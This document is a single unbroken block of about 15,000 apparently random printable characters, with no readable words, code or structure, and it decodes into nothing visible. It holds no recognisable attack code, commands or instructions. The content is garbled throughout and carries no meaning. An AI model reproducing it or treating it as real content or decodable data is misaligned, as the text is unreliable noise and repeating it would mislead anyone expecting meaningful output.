iu4EJC]B0L2wxJU9A(1VD40Riw-9&tU~]B4)]+|@6z]i&{V4qYkhqzhwr+OBKI2%2&9qT{uONYwS0toDqyWTt(QKxADIFfo}qz+SiYU9&{^wNrWOr7r5pwR2w}Jxnr%DqUi0u;9)n}sJ07-|ny)5&Ey4TtzB&^p/W5EFnys)nX7{@O00o}:K~N+f5CK%5NrW6ord@rrtp-+QKr0^/UIxB{D_yW1wChI:in+qJ(Ix{142IrEL0VS(:0{]:IwOKY0YKOrF0]~5JC4%SyB+;B0rK^ExW{0%J~X{VUzOKR;Nr+k7O%A92@)75%-~}tt(&-r~TUpi;VTxKzW(tWpBDpp&krDCEzh{tDkXLqO}BiC:]|O1KqL5_Kw^DUz1{h6EuJ@{y}D2iIkY1-rJ6Itx0%y4I|W-pQTkrFYX^{s~fTiN_U%R-RoDsisV0Byu)OO}|zA5h;Wo5RSunpJdzIqL)1U)01qI01i)}^rT]~%{rViO_AE~]r6pA4D1soJ]~ti}{xn5/@FA&OE&]24z)I:Wez}q{RO(xK2tsxFk|7-%F+V]1oUJhYir++FkB)RTX9s_xuLpo%eORQ^^7x^prCEe9RQf)oSwzJn4z:4D;r5Fz6irxWkrSWyry9rJ+RDLWUzokUwu+0((x|6x4&-yz2Le1}FiewNO9X+DtOW;uT{{k@eFi|);}+I~:BR;E1%Neuf@(0Q^@t-KWCOU5AQp)0~kop}_:4udsB(KY]}xn-%Ife%rw%+S6~LzE+O-9w:y~DzJOq(~W]2:FQwku|KrERU_6x)fX4NLwNNJ2qKxQ1iitnA_^o:;%o~yC7J}-QUL%L/Vy|i+4q(+4S&wr|YqUSV&]]A4-/0e6zEhxYh4Fz7KozVRTFA6twxBF@@@]zI+NS7AA{dOJwK7K&UV9SB9(YXIDYRrU}LxK&4(e-y0d7BhU2F1sY27XN96(r5O&Ez-N7YQK5J]{n9dpw-n{YQet4y2&o~s%V}xruOdrtpCyE}FU-u{w@6Rwoe;d]JSrxNU(];Rr]D0&wVUfhfwp;@ory07};d-CxQipukdE;kB)0rFfhoh|0rqf0NEV0iFfUs-)0OY%FsV1F1;O0q]-0_sn_]&_r)V:2TVru(zWiIddu05pwztEetUYKz6S)ziyTJtExdnLO5_Su)syCDD&wNt)W(/r|^ypJ9fA}T{yLiUsVu]FWoBQf7/t@tQf_6~-DxUk(q_tTdOQerxDLyK_A7E}U|uIzd-C/9pY|fLC1dCsYx-9|s~uqzO/&y|QW:5ROL~91d^7+QIo~0&72I%/@J+Ceu%hqny7r%en/~e7F0UXAw2{&B6iprY^-;r}@4hW;Ano/RrBXS(7o/)(JI]_NeS72Xqnk&K)rrWIrrzEO;kt/}4B-ed+ewdE^(s77Ndf-rd@eCF{IET5+WNonr4BDEnDDyf{JJReSQr99Yf1x^L~sBuTh^X5k~RQY%SupLrxpIytE6~O(zurrpDAy2To(W9EuI{DAyirr-fkC~QisWxppSVt~Cn{{xCrO{--k}UL}9w+yLy+^~2/y5uud(Azu6FU);6UrIdyh4Fse9pW6q|OBIQJ2upQL%|yquEReLiOB;Ew}pQdFd--(6eLxDhSTn-FpKiyV5Bi@5-]OE+]rtSuKFzAksY_s5J}&)pWorzu&1{Wx6epTRfrrrxyrBhIofpFpuUFWAFk9yuDoxW/&WCor~:06y{/eO{%CAOEURE_i27%BI|uw{;]%~oWLzAR)L-ikx;~{NLRoT@oE~y9LxVs(6inYDeX4A_oQNoLw]h2DB+kpYs(z-piFdUwhD-fx90&N&n{O_%E02YW{Q}Qu}]RR+;7toJxEX0{SSTh)nQodopTI94_^i7zxzW(WOrO1f@9sDri|Chr/o;&uw67Y/fu_xkk9BWWsDJkWxxuE9u{f%kkqL~hT~:+FW77k]|E~QnQxrWWOiV6tyzBu4;po-I|A:uRrpI%rk]w|42UDzIN]2I~rDoUo7urqIQIViVVA^1++U(VfASq~~;N;U]r;IDSTSu2EJrw^DT}xAk(x{0JEBW9]A~2I2t_xU]xE}@EEB-oAWwwA~/(Wr~WtSphhES]B]ww]u_oQ]WVNYhBBD-{{yrku~qL-yB+teVBrA+E9UBBkErUnA~|UnDRRhh|R9uAAAq}qBW]z&TADpIsCkBVukAr0+dDD5UAhqFRDVV&&2CNf~f7zX4]D^ELwxU--&/Affh6sS:DkeQ0XBE^k&iI4&A)UJSUuhJ2~UC^VVYCqUUdd:w]k%QLFu^9V@e%%O-EEprEtwu0uRx9V@Ktz77XDyo]nnR4_p&rIhEk_krrfF0QKh}oENK-69C6L~(p7rok_E-(9&n9I(LF{/xfT6p|zWOq9znsohI1NrhCYFQ~;xE|O6~T2RdiOzYhTu0^tA/+O_DrIIrI1xuz+qOLwd9W%t0Sf9hzf4rppEn9D^OVV&6IpBF+s;wwJx@R}NzIdJIIJBU7BO^sqAp:OdVA&ot++BAhS62~^V(_0zUw(/)+U0~oWq|^^+r7FehwOC|Y0+hAV6iO~q]@qkpU(4EpRESB)9wkJA)B{+t/KC|UF;S+&;iBSRNKKu9BB97SCJiey4wqhr+2;e]:5]~fqfVFT_{z}S7r^C&LV^DqK}Uq4;n]q17eUq/&Ffq6i}_s6xSkq1{i;DUUxoTf6nq^5)S^VX44^2)d_K5fw/QLO;05e^o9W4((pIVLN1{u4L|iq)rF/k{s/4zpRuoO2YJStkyLoWo]rIkYr+22~;kJ0fEY+uK|fAurQ&EeT/iC9/%W1|owEq5Wsuy@BYhpUDK:0(pWutIufE0{NQtIC(owRxxTRo)XY~:Rh]rp549Nhp0DwR;oBry}wNEQVO6Uh_r|xd7yOrU;TWWAq2rx9DCuwx%RIIdBR+Wq&z]_k:2W/ndD}w7r%(@N29;Cq~-DppYW6&r+zUTdxpW2;e2J|20SE%ISh4^WKWrh6nI|o|xDpwOzz6_w{OpITLrruuipweXhp~&kytLS_IIN^+W+Jshrp~eSUxU2TDt_h]WBAe9;zER+DKFpA-WiCrrwAdEAAs1USiE01}7uyhUD}+zVF]~XV&^~qC;7h|@zUdUdhe^Y_p+D^{-LJC9S-O4KAzxL{2EXyo]n2@R(SK/I_zUY:xqNdQKse/1A+UL9rzx/7S;DphBy;)-J4LE-KuXhwtup)n];-T~WIY}-(wFFTkxNN6pzi5p9eqhD^6pS0-]EKWp%zRe]7qTVh+h}zW-uWO/+pe%pyKE~O:yn9yx+WNkrQUD9I4{BOS}u;u1oErrxC)5xfoCWWI@zoOS_^~]k1&;CEFo9601JOpfLWzi}x(]F&FD+i@RrpqqFnEJ&OJ+]FeiqX{}R(s|SBh1sTE(Tx|+ep/||^FWKSuE-yS{~OfTYfXxI~YJ}|s666xIXOh]xodrC9T^w&wh@_CNDpBS}Kr^|ywV|^nD_+}UN06LQIrzCu;AsipqiSkW}hh9S{2yA:rOD_7zALuw4tuuW+q:S+D9:XYBT4F:tQ:w+r5:Drwxx%(_%E+NNRF||&%wSJ29eJ~h}ddLDKCiN/Eirr;YTE}/s0J({)0y(peot-p;]wLt^^fs/Y_n^ND]4ww17rJ}/AYDKkAXOOROKDXzWoSiViE{woteiQyu9dEkLCD}U+pBBhh~9KIS)0YTt2T{roVS{I/weVF:pLwAW]ETL:B@w^N{dAY+TN4uwiATWoeErfBuB-;D&_Fdr|Aw6;TYiV-spLoC7^-@Bi/ruK(TD@zFd}IJ2^uL)@o6sXkAJTE|Y0F/%qL(1hS^e7wT(n;:Br4};t2+D1VNw5qDnr_RA5}4VL6y4J1S{up:DpRJB~o~qV;T01r_JL0k;VVfkT2Wz+dwixUyI-I;p/;nBFkiAEnOx@q4iCUYqF~A:;}Wu}|KXtkSh]Cz2F04dU_{_YW9tQ:|n]{zB/QyD}KD2N5E+^-d]Y2@y{AUT}{B_@)4e_(%q]@5LQT1~X]N7}Js2eW7|L94%upIi@Wtr%WS)uu4L0{2~5px7Wn44~BYxtLu;u~&z97CV:W22;)u+|/U6BBRudERODsQ(euKV7UIxy;;O7(NV0OTzDhu^%Wz@A(5Eu%7D~xD_EWB~4E~{KRXu{N]uxhJqupD:f|TEiyIdAh~E~dxhuCnWpS/u{R0uwrxwW1R@+tzrUDQLOrUO{rEE4twR_zBN)qsOrF0@pXz{R|k;fhD5oxWJ_x:eT(ST512CEJq&9VRUn4T7O(ns0ypoQ&Ay(X}:OrI1zwq{~rWFOuptzex]yADzE7Q;d;Rtfzz|;UQpr4LnoR^40tF-/LoOesWxkq+&p}DVdp;wtY}JXdtO~Uyq^Vqn)VT5NT1@0YAK4tJyFe:T@@DFFsQ}Wf{upX_XBVX4}NRzQ|q7p{1^_J:f1OR2%kJw)rA:f@w^]iwEhOyU)u+2_W0hotEtV]xw-^YxkU;uztU49X6KuDL5Vpy|{VFw%EDhxVWBrF&{K4N~yxwrt5;6wIY0B6U_FN0ThtfQnU}wzCxuxhz6S)14C&0~@R(%fEhxEqzDp~ye)I05X5rr+pD99Jw;u/IVu~A{-r-1Yk41OLCwwy4_~I_(p9I)40tddLW|&}rwVABxAJ]TuQhAtifVU7&/+~i~Ur%O~nwEUwA9pB{@f97x+o@0U-TSr42I(R{WfW4SUI/h+RyhAs^0ioEiz]Ei+i2DxyS6]QhRr:2|E^&0V+2xzUoTz|ARU4{~]94^U}V2E^SsV5~6hk/9ew(r]LEie(IiV{2Td+]^df]S]%7x|NripQtBVowhVQ}Tk}%OkrYprL;}|I0|hpwpdYqik%Dxk/ECt/|T&tx^kF9}e_d0hOfRyr6pY)h@|/209;B]YFDi&2X-kyTu|DyBkY2qtK+p9inpBQE@7DsI~u2@7wVB)ierrNo2uN%^7IsD97Fu7k)I-J0oW+WrIJto9A4I)CEDAz+IB7%]IT0]NNd&7)&-/o20FDNirri1YrW-]E~yykE&}2rqSIICrrp1Drr%DrA+f9X}nDE-qT~(O9osSk;-o2{n-IESBr+r{rE9dw(9%]7hdxA+n6B;;WEA6Wn&A67:^W]Y}O]XOqfrRseTx9|TT9Nd]2~xu4S26E(-SWzfB4(J0]O:BrwVoIy0YkfDJh;~F~@5UEUyoS:^(p(zSrUu6rdRICf0(oiQQE_nL6_zUh)+fED]RuUsh}n%nT4qORYzS~foS-&)S^^(~2C0~9Jh;Wd^+q4S{@2-~u_0nO):]u:LfhJFxx%X(&^}p|w/Bo6(hD|EICrEn]s(BhYdq0ru}&2WhqoNBDx6oWpLWrOdL/QI0XUIF6f6n]E]BTi+_JY+I:uxtS-Ytyyr]]rrIyu7AKNQA7IfFS(Y-IN/+oui^Vx+NI+QLqhQ]xd+U-^-SChF0Qd+}K-wWe(]&TuQ]0-7()rkd0rWAKN1CAWkWC]{UkI]{SYVh/SfxCrwe-EWU1u/-/~-ULIWx4Sk+kuT~_6Ns1p~k(]A2Wy~UkA9iwduYpi((OV;7EIn6zyo7rW21_6;9{h4yC~wQ(6(Q{poYxz(E6k(}RSO//pnrFSx0@Wre6u}N-pkqq+Ay6k&2S~UUnIS:@WB~f]B5yyKp^dEkDqyiipV|khyf0(QLXB-C@]JtuqNq2EUwrrF6t])pIE-:k)/d%^i|-Fu|@COOuxdhCXUYwsnYeuweQ+AtKERd%kCtF6qqNXqd/CBVpeS9yS~)]eJeD5Bhnn&eUEuIzk^rq/UqIS]))z2^Wipq%qhNE;B)AypuB^I6|5rBfe@6i@4-eiRx-JUqX7}9U@DBS(CxqsD9o(rxyK2^N/uu]_KJ&rp64Q}qsEpJ^NzJ^B:Jq(4)7xRr4Eru])r&R7]W6Ki7WJn^r}DNu_r~e4]JAXK9B~CJz+D70zT(w-@AB@TSu2DuA6AA~XICId-(OW}+A{q+~qRUtD++_IWi~-R2W~4;uk~;k%x;r/~+2xTp|52pf]+C/;O:X-opXJo(@qAfe/W;-7T/RC-oIN|0wJUDrAUy+KhDpp}p~N@n2{@prhrrBFsB+]uEJQ]KEL(@Uk1ohk:AB4fn~UI697C-^q1+R76+Eo_6~Y1R~(D_-)C{@^Y+:]hkzk^A:o{YIu9_|Qrxd{UV6%YW~LT_i/JDSu)-ExY}n~/dExpFDAY:92+LA0iBzteo~TzuDr]dIw70UApTArY{}xBIzfdru{2S^ENLk+|(zADDzf_6~QR@|E@D0~yqr6fEw;BV|;&T)zBi&@4d+peJ)WsRUp5RpfrDrBVIu%Xizf}dq%Oz94@f^E@pnC7(|-@y+o2-rUkoCdqquN2IrWVBrNrSuBLixh|(JF%OnFi(h]SA7Q9Y]IqiIU4^2:;U]z@(+Aq(Jz(JY:uJR:feDYsQ^6e9dh4Cdy2]2hW/d6xp0BL@+EEBp(|AX(iysExN%]+::iYRk:L^;BuRxN}~Ep5k4x74p:FD1~dUkkD5/B)L^VFT^WUrz:FfpErwur&tA^pWfE&x-Jn&Jh(w9:k@9ID-9howp:12TULe|S)Jykh{)yd5hdB_TFeYC6AdrhIrCID%Ai6yW:6}}I(7;pDu;;Bt/OfV/rfuN^ACXpf@AErxOVCSOp]o9kUn((E+oW]ftJ7I_i2VYJ~]yxzzF;4|d:-Vqr]t+LTU6:^tBz/%)F6&p:46/^Qrpr9r~4rq;^%n6LzA{w/uI2{BoTn^9Id):zprXwV~]hrxuiyJ2Ad~I+pNh^D(]/p(V)DVzVBr|Apr~dprNFO]&A|N0p2+is(F)5nA}0xpUEBpVS]2kh];9-]E(^+As^q29itCs|5(K5:(st)(K4d:2(12V0]U2C0CT;rr4fIuhC|xkfri:X|V+-iE4U~rwFu;@^|u|er22YDu+{}VJt)5]dhRh0u5dJ}_dT]YLp6R@@he5y}hJI@]%wx|xRU_L@B_FfBkDC0hY&Kh|iJIWfsTWY2TwT+dh(:YUWse%sBhFU}ktYthK+2)y(t9E@U|Do|6u%:Y7%E9z7254u:kfQ~ruhCy~C|)w+II~k5q%|R/1}r+rx|0rW-VK(^ED(B|y]yzOqARr~+Ekw7OI&DVK(yste+5yDQ%R0XiTEt7+C/iT]xI1WA)ys92+d6Ord&(ptI2yTNx)I:DW4zwt{wrpfu(p+;-ry@RpuWO^;yOEJtIrWzOru|DW@Qnw^]S2z~6CfC+Ooe(]dwrQr}/+_dB@A}h|q5:o9oky~(+LIpxN]4KoEE0ye|YVB2ix(EyrWyLfEeD-{J_ELRru+]{t(@%u+Opkffh0O1DBJp9y)FdIE&;IdxA66QqyUL/+]hyIEI{w4~O04ADnQoF{f4DiRQQ1qQ&WA@rdK:is6@+25-]WdzttFie)X5@:1F:C/DxJIdiX{/)(pUQ):kw9O(hyhn^RDD(QffC5k{s|zWwt|+uF_X%TIfr-wz}YkW]X;A@xEw@6kVS5hu)YuFiYwz_zT-+h;4T2TVA+x+9~et9-r]tttySisUfkOYEJfwsSRFq60hyst-nrT0-RrsEF4rXoD]uOfD|Nrx1|XdX6T+~nN]dYyEk{rrJyy|y|E|W44e]Jrky}05t+Ce%{RA&z_)XVqS-YFky97wYs|wU0F&;/D^YQW^Y%Aq0(@u):F44^2E(/_ueSTx1whWxQ9~(~tY^|yx_1~tziru~IrJi1rSAOf2tVE|]txI)@y@VYrBIQE]zqkENVs|4Q5kWwqsR^z6}V:it%5/2%DC_S7f2Q^z}td}_hIKTNoTT]If_Rxzhq+Q_%0:);50Yu7z}UW{T7YzYd](XEQn}^pF}Q^}tq{oLreCdoKu}ppt9foxD&UFrE&D9~IE6)9(rN{tuQ_)}TRrX2iKXo9JDE1zu0+zriADB7]192]DDBY;4W0+46Xkux@}DxW^4~|iW]BD@f|ku9VVrd++J}hD^V+:B0Drux5IyAzY4w5xuy/WE}2r4pz-25Q:uiVLrkA{uh5UCiJ(^12+pk&}rzWDCC(Lp~Bh+LSFE(RFEN4Fsy2U:LXnDs&1FS((2f|NA}p@+%yNK~TF0~RF2YVQrwEpuxnIrxADuO4AE%NJr17N/D-{IthR0}hBnD~t-rkJS0L)DEF:2yUF9zssx|};6u-EeL77Uw@q;1:AUhS9X6T2z0@h+nBI&:oizFV+|NB&C_]&XYE9rz/~Q)LUi6/2uNd&&znC4Br]BKzF]YrwN|96y@DEk}r2CJBDV^OtYT@yVu0o1^R{t)]%eA{]o+A)zY~kwh{BRQ:i@EWNQ}EpNLFr~r2VQ_A7sLR-sFq)/5tB/;A9IDBnqp]i~rSJ-snDyrqFDr(qI+r%(rzkywii/fC7IIzW-k(@Sr~L%IAYUNL2yWutI+EYWx24:(Qu1{t7z;C6VEfqU-n+/TftNq79k&|nzzO6zNszK-1V1URDY%St57%eCRN&9602qS1}O;1EY+IxrArrk1rEC9&i6]xY29WxF@0]A((]i{u]iQr]y{}tty6~JpVFD~oVey}ORqtLuu1BoY~ssf59sW5BoD|WCk4AFBXh}}neS&/Ast1hV(sho~1+OLEUq+DUE7o/i:^X/y5+1k1VE{;{T7]eneV9+AJrRLViNO1&]/NK5F4&e~1D&TSz5C7Shi0zFQ{rVJrWn)(wNB{u(7SfqOx&9_BwIhI9qew{0I/Q0@%U%U_/;:tU/BXUO:wU}kfBxd%-+4FBOyWS+TrED(CQADoWShWitdrVrS{u-QitQEk/}E{+B6Or]_rEy@ukr]9wihWke^R-LU9/IVEkkR-Bt]kpWy@Uw|]6oyuhyiNkCuhDY94DyYIwwx~NqS|nDz|zEiD7tyxDo;AySCW&sy~+-W];rC}1KXrUAxhI20iNQLDuAxSuB|:(KSCKF;q|:piWxF@UqY7;EB+/f2&K(@q&2TyV^u0~I0VuwV(;}:hhODd6t]-B{_uRDO:AE4-@}Er4uL@UzANz)yupy(-96oD/JWu{I/tS]RrL&TKw~WWE4UXt)+)Dk&ItxiO@:Dxr;Orz}:qfOoUf;Sw:}I]LssUR%/-u@1Dw{r-Y/yuDoLVN9QpT/wYxoI6-/orY&):t9T+EAtf%&I|}9{K1W%CQ%/YVtIwzr0reIwyi/Ti&@}F^CDirueyrrOwXXiBr%7;(F1usw4|KKtyFN~U(EyBrroODIuIV96Rrh6FELIIttrCu-p}~|9xIu~qEEdBNxF(p(I}+~xSu~uA&]EVrz-IIWOSSzzrrxuuehWyxX+topSB77D~T~iOkWt+WWpBI+-ooz]2T~x-kk9tWrUuBSSS5o}6~6~]{;yk9+9TD)WO@JXuuxrJ-(}xz]L:IoLEd|Qw5xTiw]WB+;nUDrO@K)9w6hu--KkLhhBn-pOiWwh@Cy-0_@_pC~0{6:iI(Wx0+0pfdBL^qi}{:Kdd&)ytJ+JKzWXB:O&zDd:hi~BqAzdV^LL:J:zpTNi6F)h0}:e%CV^0A:x^Dk:E5wyJp--y_Q2W6thXIIxIhkQCpD-OX5N6rV6n:kre)D^+Wtze]]+BwLLp^SKDT%xwW|w|Ie^N&Dy0rd;E}@]n15)|BiCNFN~A:000ss/oA14CCrwpru;ikWnCposo1pw22E+u;_%:pTTo1KW5O1CX{QXNFFpe:%0{QQ6irot}4WYxyyR&W_D{/n+WwY|@B4n@eeX~^xKrr]h+ELE]~E+|uI4;r|]]2u0BU@S(oBkix~I9pdryWk+yIppEdd@Rd]uJnSuEX9sCp-OO_RuK11xS^]WBzz6IRhr^ss@-xw6^Nt+zz;A(BpEpJh}DKirk-oxy]x]~OWIw/]pJ7:D&iA96Dui^L+JT]rJWDr{o|N5p@CD9LowTeeu)RXrL22ewr6~qLIu@~+zIIWFrykw^uWByC{Lrwu(-rrp7kt_tfWQ{2uiSqoWksA];BU;J0+JhBxC&B&9&QzihBXiz}%:AiCfK:J^WN:T5:YRWA}K1WEOX11^q}}dY)4]Jr6rxr(rLhNk5WyDXB|{w5(6r@ot%kX0:-I5rB{Ks]7;rRz)huxOIDkI6-T4sOiF^K@_B_0LItNXN:wVJzpTQ1:--}Ff^-Xs-|yW-+tw2EyI/xu]d(n4pL;hwt@yILUJs:_ErEEyyhYWwwLf^I+4sqoITr|]dTS5]2e_C~|{Xo//;TQzC2e%@+O94IOozen(D]u4WrpOOrOpf+CpA^rrI(o^-WIWRrupBIhI4;xxW7&zEN)oRdx0IhuI:WppEy6+EIT_IwEyAW~Ci6WRxSBWrxoyVI&0NSu24rJBB_Spf7zWE;~9EWEQwNSS)d@T|pLyqN:p}z2}i)9iUuhIFE-IAX@yS;yxrUxNTpwkVpIr9zDuOJ:zS]hzer9A_r~hdOoEL%:ND+X6r&k@IuwBooInnkqoBL;xEtyn6uERuRph5B+U(%LEXL]kW]uUrrW^qWp%0OL:hk(Y~sSSJ+;6^}4SK}{Tip%q|ofpWQAf&:YQqCAdqiF)}f~(%YU)qAA5|TX7%qArAQXrW7|}zprX6QuinU^ELkLJruX9Tu7}4-&DS0VOW~qrrw]fpf-owDrirp0r(++N(N9]pkf+&y&I+i}0FN(0Ey0pL@wNr&)7J}^o0}twDuE{o+CIyxru6L:uQ)O(;Y(DwJ|WR6y5|-xR%^^%iBEW2OWVJ{@CeEQsw^6;iU:^}p~h1nCWTW{I]NY^4w_x_z-OF)nWx9W9~kIF-AC)4L0yKoKxyKES~kyN:CzzhkEEwdqBU+o+5&YWuW9TpTto){I5u@DW(@K;@if(eL+0(npy}KySJE;LI;6;xrk@4huhzopVA-xpEkeEoz6A;|nu|9_zeJEUp2yyy&XCrkD|C/-A2z++@Y|x7Nkippr}%D2n{OhoC&U-rXdex^r_KDur%SII]fzy]WN)z~6sCSWTpu5/uVBh+~L9;fzD]A|S~]4%:RQnnyOAo%sn_Q1DA0z{%w2:XIFQ%2@k:Y9@Cuxddr;F~AED}OIu}]|DrEu^{pO49O:E(BA(rw~pdu5tRyhSy|II^znC;SS(w6;Ch]^15k&:1hAoJskhDi52roTB^;D~u^AWy+F|SNDs]|^TOR1A49u|2{|Lw0(1wT2r(QWQF:h_E|2RQ_D|2nk-%~XIJ]q@Jk5)NhsW]%nCyATAVNf6ASkFeOOiK4iWn4Fzyf-%IqW-66|9KSBI9Oiy6F+&dR/onA++(V%4&z(dEJh%rwWxn5VBzwEJiYF;IhKExruE~r]zq}IIWhLyrIio]-Cq;(opUJ;z}+p&zt4z0Dd%rVUpq&|{RTU::CKfF:@Lr9t(u^IhU6rR+-Wr}trk7FJqLx(Ctzf1/kItwAx|R}q2Y{z{qBJfW)eXR^)}Y^^Fn{JIs7diYBr;NCQSw+JTX%12(9uT}twhor:r]XIxnD(-WAE]Ew;rk|D|kOxtD|B{w]dwf(xhD&UUi{@J6:dot_-px{BJeuYL@5ReXdd)/%J(yiq2upRx]:CU]zyu^4{y-/-kJ05XNBJQtD;RJCCq6~LR%xkAqS~ii6S:FLy/0{kIEL%/Q-7B~kL:}@R^-o-%X;k_ixu|SOd9IA~A@w/:kfeYhOt]zuC/RzNf_@VB-yV]@(KdDCR9nJLAn51xtRq1/W|^E9h4pEOYYk@ihn}Fu]ypEp}u1d9YIpr7r+IxL]uTe9y-r}_{R0tI{td6/qRI4BBF-REAT/tx4h^WhrNiz(_~7256nILVywOdz5pNtA4pyVowVErBErCOTrwDIWQ2(CqU+W5AyBDV-29iURriJyDpI16yWS+pk+idTr@YKN}|1/:)nnAJFKX7(z:166E1eO~94}Nu/KXS@5n&YXtwO~ph2kDWA4T{B+&yu%qsTp&-_SRA_;O)xoEtCru)dTp~qkI^)/NOyTx&5k/~&(-tozeJ/-EuR2W5IeDWw:(;BW4zp4J56xIi:u(-KkYdk^OOKN{16yY~C2ktz:;Jp^z6J~ItWhIC{5IKzVY|2Yztz-So{p@::BiI{:VO09_iWEEIB;KtW9%|W7Lz_pE1;Qo5BBoiLkLzeux:D@0DETOIxQ:TLfL|e]TCe{IiIYy-D~0rE%Oz4yy5|ekCLCB|FrYzyA@-EfiWrhrWEhLWDhizrB%rrh-wrk-rEzSu9EOJ]kyryp0t5z{IE_D+R:BJU}Bor{I|4]dK-UTrWeWr9eLIxuoWLT-rxEk+IykWNdpDCzrK(1LxK;ThJ~@rE(dWynKI|BE1)i/KFEfdOB|9Tr~:I|+5pXsW_YNCxuzwxusUL2oeyQpfOzn{^@Q|E%AuDz/VW%9A6%V:~]VqE7r26r]wrwp(6r_;xx+~rW//^x~fOfs5SWr4zpY5_sS{OswyLDqS:&qQ:DdhiI^~OoYLk&W0WN]NL&2~Wh{V6R/h;;o6pn6E_-CnERO2zRJfWRk&::C(_h:Ytrq@E6SKer+tNrztWTxIr5YODT+x:5+u;I^}^5rs^It9z524^dOx^rXCkENCxwxw^d2|kw_0S)EwS4]7E5kNECWipuCuI]Ii:r:%EdRNO4~At+~&WLI}x~JpEEe:xS_Ck14@zxXRSrF|;uWU^EW5^rr7{IuiW~hiuD~]@Epu|pILpoux5WkCCIO0)pp6_op59R;:^BiCVorCAIp@Furo~WqSAOk6)Wr@-it^fxr0oBpx&op6~Ip(UixEUDtp_DF-6W+L:5tL4wirEIEi]~6|dppTCDi{w{TTCppTpp|]WSJ(~SXI_rrRNopu0rS~t~SypLE~wUr-W6r]IJzz7nX]kuRV)46:KI+}dBJ}fS9}Tu~A^S6_d5Iq:LDFf04Y)46hIrrCY0p5p-NV:hxwNWr~Q-~OLrz7utp~CDIX]5u9zRwrYxCsiR;7fCqD{twIdIrtX)RJ5:~FYp]T41w-i5OhsT42+0yIE{:OWn::WzI;Npwh4/Yoo-@Ck;zo+nUt6~WnCUSEw}Br%BB1SqLR21du^R@p%i;4t}i+S6d6WeK6W&0zz]4xLU@yLAd-NwYNxO6-]y{+E-0x6NU+k/rhk~Uz;itE^:yT|]05JkOJyIk|IOTUW@oyIiAU]y_r]~pWred]rAOIW7KuLVu~Eo^+{dLWrA4IN^OUQ6Lpy7--W|Yz}JV-p|zyiWxx7::hsiLIx&]WB;xrBVx-Atd+E9o]r(/U]~u+]IrNy5/fWDuUEO%y456~B:WNWOVN];JWt^z|KudJK4Dr2@I-LKt(seQzfU/w)-)y0/)(s%Bh{k:DE__y}5:-EXoWWR(wwWBy)pNzx~%prn/TpJTkpEu]zp}W+k}AzFQ9_JAsJ;dCIN))D&1wIo}Yueoxuu1@i-h6L;kRNeru~rkqe9fC~rKWxh9-y-kOWh{96T/0i;%pCVQkre]BSTq~LUqFer{WxR%:re+W_p9TJuE4Ir]qrIw^pI]JIux50EydV|yz0E]^kx]:r~:zL|F@^)yIA|WrEEWyxKqi~x6pz~)_0rIq6~ID6~iCzi2p|zYV&~(zB|EE6pX_2V|Ix~yIpipeV~yKx75E^Ez^@~+|x^tk6VJ6EEy2V4T7Sxh7xwXJwt&r_2K5z{~Ix~|I6]~kp~BApwyr}&BX5&]U]ywiE~quB];qu&yA}UCW0xKCSz:XQO^^nfAT1}S|YF0REIhfy{4Ar~udBNqd|FXVs4+/NJe:7O0Q700}:B4d1Wp~prpLer2e/JVp(C|^BSVD;64(YoN0RfWrR|4XUpz&fJ]D{twBxE4OwwO;L(D7|-|/:0C/R5;WU~^;tpeKi:_e{4|/NSR/%5;u4ty~4i_]4f;zq:I;rDyXO{wKWiBrOESU||L9K{^A/fw~Q:W5IdkVK0CIzoOJsh;I)+WpAhI&V}}{:(|9Vf&~BJr|J6pw-AudrNu&LNE2YQ;S|z60BKpn_}AT2]}Rruht~)_KTh0pnISBOW0%^qs_2}&IC-r-7]Vux~s_5}&hu~r4iDp+L]E)7REf1/+fWq(znx%i)|L)4dB-xqVA^wA~E:}~ruVrxtQf1QnA{Io~u~L]1T]-VfUd/0(I5QwA:Anf/:RAW^^Ny1N-_CJAy1&~{{fBBK}fNV^UV2:]:5QVrefL@DorS(-wrpOu-p{+%_qAIXhN|9BE-n%rwY]uYBILnQ^n2;6z^nU-u&EhwJ2zq|5~7KW49K/W@ET)/r9f4uNB7RurkwiATz;}T+L4C}4w6NTnpE]rkyr)21{r@-S|SCk0p-~IW-~f)iQB(2rQ}/z-{e]Nw}BuErEr&1TtW_dq0]:fU:AUED}-|:uYr]2SDK6O]n+-~tWW~u2qnx~_~u9^~tErB}_tO_DU{_/{^tT+4Y902Y949Uyz&UuVUpB(pEJqp~yW&YB;USqhV]eW6t;I2|B7K~60}pXe2]V5;_k)r{VJdW;0riS1AiA^dxx}wpB_USE]9|epU|ty}UBT)p/;:AI16r2QsY-TnqYsAp2]xY-wStFwxt^tupJ;Vz5xp%2S0%:h&2w11de_&p:or+&FT7Ck:DRXwxwDxJf4n){YXN]wC;{q;nf+2kwIFAw}L|K-D/Y(];^QqexBI:Or5({wT;/o;oV6Aek6XeJu:;rQiRTwsruLDesX6h:RWU4Bpnyq-T41VeLr5f{}hCBYryqWnC;;nkRCE(t]:I^znV]hx~2;0rdrU|2z1Ye/%Vp6^oVVw;d~rnJ;wAX2qfU(L(rU{;S:4hsAu-p%KQ0JhAV~W+BsXFur1~Kd:kKS_W@|Ars};_r|XW^SD%@U{;nS)_pF^JXeYqerB-0QqQVxRAE|oInELOVEzI4WYN&UVf0JNA@x6W|]EDVU5ASzuNU2JK6hA-EAYk@]{kU5^kxUqO6(2Y]y:Y)r2kBDOY2}9UFJ1qt0rqUKLNoAFyzr4Drf:Lxeoup2S4OudYn0OAeRJ^+YAL:7~5|LQo|qrfCY^L:iSdSeIW_eJyCoSC12I(IWB%z6Y;o:+:oOhC)p+B|/)EAi_Y1p)(^eyrSVENk7VpDW%k0Y{_WpRL_-fRLX4/Dk1N9Ye;iW{o2^N:RA-1FqU2t^LirA5KRUWDqf^p2:;YN^Fp2LT5%Q)FUfkq-YJ6JF0pxfykR^5%RAt{QJ]Cuh]]EyqI@r~k1_/%]-A]B;X6O^&tO1RW_]SL)YOT)B~ty]qVsq0DJAQz|^r^@EIAKA-5hfCtA+&(0DE}FIIiWVLi^Afx+^_1F^F]n_:0i)USko]p;/WSXRI+q^xC2Vry+C1Itzh4fLI;w^0IhS@6@rSyKy0eE]Lppt(-xy16fk9d]+Yi;_sR-K&B6L)0-0K-@_9OUuYrsO4]W)E^@L{{5{%-Io/6e_1Dh;th(;z9~FRx+@KuK-n)2Vok5r1otEr-/{N_SoeCxqin4)VyF;+eS_)rnWCC|S{USU)Cus2J;^-I2S_dyt&DXpo]i{xir{QU^J0CJB1D5O1UhQAXXzr|du)dFxSuhnA5-pU^d7)q5rU|YDA:t]EwI~1SwSwSxQQ7E]SExKx_ezDfyku5Erf@Y@AL6;BwCu|D-n1fO}d~9&prx_sC]f95